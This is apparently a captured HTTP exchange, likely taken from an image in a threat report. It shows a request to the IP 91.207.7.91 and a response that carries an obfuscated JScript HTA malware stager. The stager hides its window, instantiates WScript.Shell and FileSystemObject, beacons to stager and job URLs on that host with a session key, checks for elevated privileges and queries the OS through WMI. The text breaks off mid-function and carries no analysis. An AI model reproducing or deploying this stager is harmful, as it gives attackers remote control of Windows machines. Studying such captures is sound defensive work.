 GET /7RmljUG6oE?sid=635a05c28b3342b0b37cb5d20bad4464;csrf=;\..\..\..\mshtml,RunHTMLApplication HTTP/1.1
Accept: */*
Accept-Language: ja-JP
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR
3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3)
Host: 91.207.7.91
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: Apache
Date: Wed, 13 Dec 2017 09:20:29 GMT
<html><head><script
language="JScript">window.resizeTo(1,1);window.moveTo(-2e3,-2e3);window.blur();try{window.onfocus=function()
{window.blur()};window.onerror=function(sMsg,sUrl,sLine){return false}}catch(e){}var QBSDEZQJCX={FS:new
ActiveXObject("Scripting."+"FileSyst"+"emObject"),WS:new ActiveXObject("WScript"+".Sh"+"ell"),STAGER:"http://
91.207.7.91:80/7RmljUG6oE",JOBKEYPATH:"http://91.207.7.91:80/7RmljUG6oE?
sid=635a05c28b3342b0b37cb5d20bad4464;csrf=",JOBKEY:"stage",SESSIONKEY:"635a05c28b3342b0b37cb5d20bad4464"};QBSDEZQJC
X.sleep=function(e,r){if(QBSDEZQJCX.isHTA()){window.setTimeout(r,e)}else{var t=(new Date).getTime();while((new
Date).getTime()<t+e);r()}};QBSDEZQJCX.exit=function(){if(QBSDEZQJCX.isHTA()){try{window.close()}catch(e){}
try{window.self.close()}catch(e){}try{window.top.close()}catch(e){}try{self.close()}catch(e){}
try{window.open("","_self","");window.close()}catch(e){}}try{WScript.quit()}catch(e){}try{var
e=QBSDEZQJCX.process.currentPID();QBSDEZQJCX.process.kill(e)}catch(e){}};QBSDEZQJCX.isHTA=function(){return typeof
window!=="undefined"};QBSDEZQJCX.isWScript=function(){return typeof WScript!
=="undefined"};QBSDEZQJCX.user={};QBSDEZQJCX.user.isElevated=function(){try{QBSDEZQJCX.WS.RegRead("HKEY_USERS\
\s-1-5-19\\");return true}catch(e){return false}};QBSDEZQJCX.user.OS=function(){try{var e=GetObject("winmgmts:\\\\.
\\root\\CIMV2");var r=e.ExecQuery("SELECT * FROM Win32_OperatingSystem");var t=new Enumerator(r);var
i=t.item();return i.Caption}catch(e){}return"Unknown"};QBSDEZQJCX.user.DC=function(){try{var